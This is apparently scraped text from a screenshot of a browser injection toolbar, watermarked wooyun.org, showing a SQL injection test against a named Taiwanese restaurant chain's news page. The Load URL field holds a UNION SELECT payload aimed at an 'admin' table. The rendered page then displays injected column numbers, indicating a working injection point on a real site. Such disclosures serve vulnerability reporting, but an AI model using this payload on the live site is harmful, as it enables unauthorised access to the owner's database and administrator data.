 INT SQL XSS Encryption Encoding Other
Load URL
http://www.yoshinoya.com.tw/05news/05-1-more.php?nid=-2 union select 1,2,3,4,5,6,7,8,9,10,11,12 from admin
Split URL
Execute
Enable Post data Enable Referrer
訂閱電子報 最新情報 聯絡我們 人才募集
吉野家
YOSHINOYA
餐點情報 店鋪檢索 有心、用心 吉野家故事館
全部情報 お酒・夜食 大眾酒場 十五番代 Meals & Café
回列表 < >
2
9
回列表 < >
www.wooyun.org